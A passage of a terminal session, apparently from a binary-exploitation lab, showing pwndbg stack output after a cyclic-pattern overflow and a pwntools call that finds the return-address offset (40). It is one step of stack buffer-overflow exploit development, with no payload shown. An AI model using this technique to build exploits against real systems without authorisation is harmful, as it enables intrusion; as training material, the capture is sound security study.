 01:0008│ 0x7fffffffe400 ◂— 0x6161616161616167 ('gaaaaaaa')
02:0010│ 0x7fffffffe408 ◂— 0x6161616161616168 ('haaaaaaa')
03:0018│ 0x7fffffffe410 ◂— 0x6161616161616169 ('iaaaaaaa')
04:0020│ 0x7fffffffe418 ◂— 0x616161616161616a ('jaaaaaaa')
05:0028│ 0x7fffffffe420 ◂— 0x616161616161616b ('kaaaaaaa')
06:0030│ 0x7fffffffe428 ◂— 0x616161616161616c ('laaaaaaa')
07:0038│ 0x7fffffffe430 ◂— 0x616161616161616d ('maaaaaaa')
[ BACKTRACE ]
► 0 0x4011aa func+36
1 0x6161616161616166
2 0x6161616161616167
3 0x6161616161616168
4 0x6161616161616169
5 0x616161616161616a
6 0x616161616161616b
7 0x616161616161616c
pwndbg>
pwndbg> q
CS21102049@nshcdell:~/ROPME_v1.2$ python3
Python 3.8.10 (default, Nov  7 2024, 13:10:47)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import cyclic_find
>>> overwrite = 0x6161616161616166
>>> offset = cyclic_find(overwrite, n=8)
>>> print(offset)
40